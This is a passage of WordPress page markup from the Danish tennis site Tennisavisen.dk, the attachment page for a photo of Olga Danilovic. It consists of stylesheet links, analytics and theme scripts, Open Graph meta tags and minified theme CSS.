<link rel='stylesheet' id='contact-form-7-css' href='https://www.tennisavisen.dk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='mc4wp-form-basic-css' href='https://www.tennisavisen.dk/wp-content/plugins/mailchimp-for-wp/assets/css/form-basic.css?ver=4.10.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.tennisavisen.dk/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Ubuntu%3A400%7CMontserrat%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<style id='jetpack_facebook_likebox-inline-css' type='text/css'>
.widget_facebook_likebox {
	overflow: hidden;
}

</style>
<link rel='stylesheet' id='td-theme-css' href='https://www.tennisavisen.dk/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://www.tennisavisen.dk/wp-content/themes/Newspaper-child/style.css?ver=12.7.1c' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.tennisavisen.dk/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.tennisavisen.dk/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.0" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/www.tennisavisen.dk","hash_tracking":"true","v4_id":"G-23LT5ZYGFR"};/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.tennisavisen.dk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.tennisavisen.dk/wp-json/wp/v2/media/99267" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.tennisavisen.dk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.tennisavisen.dk/?p=99267' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.tennisavisen.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tennisavisen.dk%2Fwta-250-lyon-serbisk-power-og-stabilitet-stoppede-clara-tauson-i-kvalifikationen%2Folga-danilovic%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.tennisavisen.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tennisavisen.dk%2Fwta-250-lyon-serbisk-power-og-stabilitet-stoppede-clara-tauson-i-kvalifikationen%2Folga-danilovic%2F&#038;format=xml" />

<!-- This site is using AdRotate Professional v5.17.2 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.woocommerce-page .g, .bbpress-wrapper .g { margin: 20px auto; clear:both; }
	.g-1 { margin:0px 0px 0px 0px; width:100%; max-width:930px; height:100%; max-height:180px; }
	.g-3 { margin:0px 0px 0px 0px;width:100%; max-width:700px; height:100%; max-height:230px; }
	.g-4 { margin:0px 0px 0px 0px; width:100%; max-width:728px; height:100%; max-height:90px; }
	.g-5 { min-width:0px; max-width:325px; }
	.b-5 { margin:0px 0px 0px 0px; }
	.g-7 { margin:0px 0px 0px 0px;width:100%; max-width:700px; height:100%; max-height:230px; }
	.g-9 { min-width:0px; max-width:930px; }
	.b-9 { margin:0px 0px 0px 0px; }
	.g-10 { margin:0px 0px 0px 0px; width:100%; max-width:300px; height:100%; max-height:600px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
		.woocommerce-page .g, .bbpress-wrapper .g { margin: 10px auto; }
	}
</style>
<!-- /AdRotate CSS -->

<!-- Stream WordPress user activity plugin v4.1.1 -->
	<style>img#wpstats{display:none}</style>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Olga Danilovic" />
<meta property="og:url" content="https://www.tennisavisen.dk/wta-250-lyon-serbisk-power-og-stabilitet-stoppede-clara-tauson-i-kvalifikationen/olga-danilovic/" />
<meta property="og:description" content="© 2019 Jimmie48 Tennis Photography This photo is available for editorial usage. Please contact: licensing@j48tennis.net Unauthorized commercial usage is fee-liable." />
<meta property="article:published_time" content="2023-01-29T13:10:08+00:00" />
<meta property="article:modified_time" content="2023-01-29T13:10:28+00:00" />
<meta property="og:site_name" content="Tennisavisen.dk - Dansk tennis og international tennis" />
<meta property="og:image" content="https://www.tennisavisen.dk/wp-content/uploads/2023/01/Olga_Danilovic_-_2019_Roland_Garros_-DSC_6105_xgaplus.jpg" />
<meta property="og:image:alt" content="Olga Danilovic" />
<meta property="og:locale" content="da_DK" />
<meta name="twitter:site" content="@Tennisavisen" />
<meta name="twitter:text:title" content="Olga Danilovic" />
<meta name="twitter:image" content="https://www.tennisavisen.dk/wp-content/uploads/2023/01/Olga_Danilovic_-_2019_Roland_Garros_-DSC_6105_xgaplus.jpg?w=640" />
<meta name="twitter:image:alt" content="Olga Danilovic" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_video_playing_one="enabled";
var tds_video_pause_hidden="enabled";
var tds_video_lazy="enabled";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.tennisavisen.dk\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.tennisavisen.dk\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="3";
var td_please_wait="Vent venligst...";
var td_email_user_pass_incorrect="Bruger eller kodeord forkert!";
var td_email_user_incorrect="Email eller brugernavn forkert!";
var td_email_incorrect="Email forkert!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="3";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#dd9933";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Forrige (Venstre piletast)";
var td_magnific_popup_translation_tNext="N\u00e6ste (H\u00f8jre piletast)";
var td_magnific_popup_translation_tCounter="%curr% af %total%";
var td_magnific_popup_translation_ajax_tError="Indholdet af %url% kunne ikke loades.";
var td_magnific_popup_translation_image_tError="Billedet #%curr% kunne ikke loades.";
var tdBlockNonce="8cd2d72d32";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["januar","februar","marts","april","maj","juni","juli","august","september","oktober","november","december"],"month_names_short":["jan","feb","mar","apr","maj","jun","jul","aug","sep","okt","nov","dec"],"day_names":["s\u00f8ndag","mandag","tirsdag","onsdag","torsdag","fredag","l\u00f8rdag"],"day_names_short":["s\u00f8n","man","tirs","ons","tors","fre","l\u00f8r"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-family:Montserrat;font-size:15px;font-weight:600;text-transform:none}.td-page-content h1,.wpb_text_column h1{font-family:Montserrat;font-weight:800}:root{--td_theme_color:#dd9933;--td_slider_text:rgba(221,153,51,0.7);--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#dd8500;--td_mobile_text_active_color:#dd9933}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd9933}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd9933!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#dd9933}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#dd9933}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#222222}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#222222!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #dd9933 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#dd9933}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Montserrat;font-size:15px;font-weight:600;text-transform:none}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#dd9933}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#dd9933}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#dd9933}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd9933!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#222222}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#dd9933}.td-sub-footer-container{background-color:#222222}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Ubuntu}.td_mod_mega_menu .item-details a{font-family:Ubuntu}.post .td-post-header .entry-title{font-family:Montserrat}.td-post-template-default .td-post-header .entry-title{font-family:Montserrat;font-weight:800}.td-post-content p,.td-post-content{font-family:Georgia,Times,"Times New Roman",serif;font-size:16px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-size:30px;line-height:35px}.td-post-content h1{font-family:Montserrat;font-weight:bold}.td-post-content h2{font-family:Montserrat;font-weight:bold}ul.sf-menu>.menu-item>a{font-family:Montserrat;font-size:15px;font-weight:600;text-transform:none}.td-page-content h1,.wpb_text_column h1{font-family:Montserrat;font-weight:800}:root{--td_theme_color:#dd9933;--td_slider_text:rgba(221,153,51,0.7);--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#dd8500;--td_mobile_text_active_color:#dd9933}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd9933}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd9933!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#dd9933}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#dd9933}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#222222}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#222222!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu 